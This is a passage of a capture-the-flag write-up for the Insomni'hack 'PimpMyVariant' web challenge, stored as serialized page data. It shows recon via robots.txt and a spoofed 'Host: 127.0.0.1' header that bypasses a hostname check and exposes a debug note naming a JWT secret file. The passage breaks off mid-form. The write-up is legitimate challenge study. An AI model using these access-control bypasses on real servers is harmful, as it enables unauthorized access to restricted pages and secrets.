PimpMyVariant"}]}]]}]}],["$","div",null,{"className":"grid-rows-[auto_1fr] divide-y divide-muted-foreground pb-8 dark:divide-muted xl:grid xl:grid-cols-4 xl:gap-x-6 xl:divide-y-0","children":[["$","dl",null,{"className":"pb-10 pt-6 xl:border-b xl:border-muted-foreground xl:pt-11 xl:dark:border-muted","children":[["$","dt",null,{"className":"sr-only","children":"Authors"}],["$","dd",null,{"children":["$","ul",null,{"className":"flex flex-wrap justify-center gap-4 sm:space-x-12 xl:block xl:space-x-0 xl:space-y-8","children":[["$","li","Eana",{"className":"flex items-center space-x-2","children":[["$","$Ld",null,{"href":"/members/blueset","children":["$","$L11",null,{"src":"https://www.gravatar.com/avatar/bee48ae645948fe70368ae0fb73ee2b2?d=identicon&s=256","width":38,"height":38,"alt":"avatar","className":"max-w-12 max-h-12 rounded-full object-cover"}]}],["$","dl",null,{"className":"text-sm font-medium leading-5","children":[["$","dt",null,{"className":"sr-only","children":"Name"}],["$","$Ld",null,{"href":"/members/blueset","className":"text-primary","children":["$","dd",null,{"children":"Eana"}]}],["$","dt",null,{"className":"sr-only","children":"Description"}],["$","dd",null,{"children":["$","span",null,{"className":"text-muted-foreground","children":"A Vocaloid (and other singing synth) fan."}]}]]}]]}]]}]}]]}],["$","div",null,{"className":"divide-y divide-accent-foreground dark:divide-accent xl:col-span-3 xl:row-span-2 xl:pb-0","children":["$","div",null,{"className":"prose max-w-none pb-8 pt-10 dark:prose-invert","children":[["$","h2",null,{"id":"pimpmyvariant","children":[["$","a",null,{"href":"#pimpmyvariant","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"PimpMyVariant"]}],["$","blockquote",null,{"children":[["$","p",null,{"children":"by stygis"}],["$","p",null,{"children":["Seen as it went, why not guess the next variant name : ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pimpmyvariant.insomnihack.ch","children":"pimpmyvariant.insomnihack.ch"}]]}]]}],["$","$L12",null,{"className":"language-html","children":["$","code",null,{"className":"code-highlight language-html","children":[["$","span",null,{"className":"code-line","children":"GET / HTTP/1.1\n"}],["$","span",null,{"className":"code-line","children":"Accept: */*\n"}],["$","span",null,{"className":"code-line","children":"Accept-Encoding: gzip, deflate\n"}],["$","span",null,{"className":"code-line","children":"Connection: keep-alive\n"}],["$","span",null,{"className":"code-line","children":"Host: pimpmyvariant.insomnihack.ch\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"HTTP/1.1 200 OK\n"}],["$","span",null,{"className":"code-line","children":"Cache-Control: no-transform\n"}],["$","span",null,{"className":"code-line","children":"Connection: keep-alive\n"}],["$","span",null,{"className":"code-line","children":"Content-Type: text/html; charset=UTF-8\n"}],["$","span",null,{"className":"code-line","children":"Date: Sun, 30 Jan 2022 02:43:36 GMT\n"}],["$","span",null,{"className":"code-line","children":"Feature-Policy: geolocation none;midi none;notifications none;push none;sync-xhr none;microphone none;camera none;magnetometer none;gyroscope none;speaker self;vibrate none;fullscreen self;payment none;\n"}],["$","span",null,{"className":"code-line","children":"Server: nginx\n"}],["$","span",null,{"className":"code-line","children":"Transfer-Encoding: chunked\n"}],["$","span",null,{"className":"code-line","children":"X-Content-Type-Options: nosniff\n"}],["$","span",null,{"className":"code-line","children":"X-Frame-Options: SAMEORIGIN\n"}],["$","span",null,{"className":"code-line","children":"X-XSS-Protection: 1; mode=block\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"html"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"head"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"link"]}]," ",["$","span",null,{"className":"token attr-name","children":"rel"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"stylesheet",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"href"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"./dark-theme.css",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"title"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"PimpMyVariant",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"title"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"head"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"body"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"h1"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Variants list",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"h1"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"ul"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Alpha",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Beta",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Gamma",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Delta",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Omicron",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Lambda",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Epsilon",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Zeta",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Eta",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Theta",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Iota",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"li"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"ul"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"body"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"html"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}]]}]}],["$","p",null,{"children":["Through trial and error, ",["$","code",null,{"children":"robots.txt"}]," is found in the root directory, with the following content:"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"/"}],"readme\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token keyword","children":"new"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"/"}],"log\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"/"}],"flag",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"txt"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"/"}],"todo",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"txt"}],"\n"]}]]}]}],["$","p",null,{"children":[["$","code",null,{"children":"todo.txt"}]," has:"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":["$","span",null,{"className":"code-line","children":"test back\n"}]}]}],["$","p",null,{"children":[["$","code",null,{"children":"flag.txt"}]," returns HTTP 403 with:"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token maybe-class-name","children":"Try"}]," harder\n"]}]}]}],["$","p",null,{"children":[["$","code",null,{"children":"log"}]," has:"]}],["$","$L12",null,{"className":"language-html","children":["$","code",null,{"className":"code-highlight language-html","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"html"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"head"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"link"]}]," ",["$","span",null,{"className":"token attr-name","children":"rel"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"stylesheet",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"href"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"./dark-theme.css",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"title"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"PimpMyVariant",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"title"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"head"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"body"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"h1"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Logs",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"h1"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"Access restricted to admin only\n"}]]}]}],["$","p",null,{"children":[["$","code",null,{"children":"readme"}]," has:"]}],["$","$L12",null,{"className":"language-html","children":["$","code",null,{"className":"code-highlight language-html","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"html"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"head"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"link"]}]," ",["$","span",null,{"className":"token attr-name","children":"rel"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"stylesheet",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"href"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"./dark-theme.css",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"title"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"PimpMyVariant",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"title"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"head"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"body"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"h1"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Readme",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"h1"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"Hostname not allowed\n"}]]}]}],["$","p",null,{"children":["Request ",["$","code",null,{"children":"readme"}]," with ",["$","code",null,{"children":"Host: 127.0.0.1"}]," returns:"]}],["$","$L12",null,{"className":"language-html","children":["$","code",null,{"className":"code-highlight language-html","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"html"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"head"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"link"]}]," ",["$","span",null,{"className":"token attr-name","children":"rel"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"stylesheet",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"href"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"./dark-theme.css",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"title"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"PimpMyVariant",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"title"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"head"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"body"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"h1"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Readme",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"h1"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"#DEBUG- JWT secret key can now be found in the /www/jwt.secret.txt file\n"}]]}]}],["$","p",null,{"children":[["$","code",null,{"children":"new"}]," has:"]}],["$","$L12",null,{"className":"language-html","children":["$","code",null,{"className":"code-highlight language-html","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"html"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"head"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"link"]}]," ",["$","span",null,{"className":"token attr-name","children":"rel"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"stylesheet",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"href"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"./dark-theme.css",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"title"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"PimpMyVariant",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"title"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"head"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"body"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"h1"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"New variant",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"h1"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"Hostname not autorized\n"}]]}]}],["$","p",null,{"children":["Request ",["$","code",null,{"children":"new"}]," with ",["$","code",null,{"children":"Host: 127.0.0.1"}]," returns:"]}],["$","$L12",null,{"className":"language-html","children":["$","code",null,{"className":"code-highlight language-html","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"html"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"head"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"link"]}]," ",["$","span",null,{"className":"token attr-name","children":"rel"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"stylesheet",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"href"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"./dark-theme.css",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"title"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"PimpMyVariant",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"title"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"head"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"body"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"h1"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"New variant",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"h1"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"form"]}]," ",["$","span",null,{"className":"token attr-name","children":"method"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"post",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"enctype"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"application/x-www-form-urlencoded",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"id"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"variant_form",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tGuess the next variant name : ",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"input"]}]," ",["$","span",null,{"className":"token attr-name","children":"type"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"text",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"name"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"variant_name",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"id"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"variant_name",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"placeholder"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"inso-micron ?",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token punctuation","children":"/>"}]]}],["$","span",null,{"className":"token 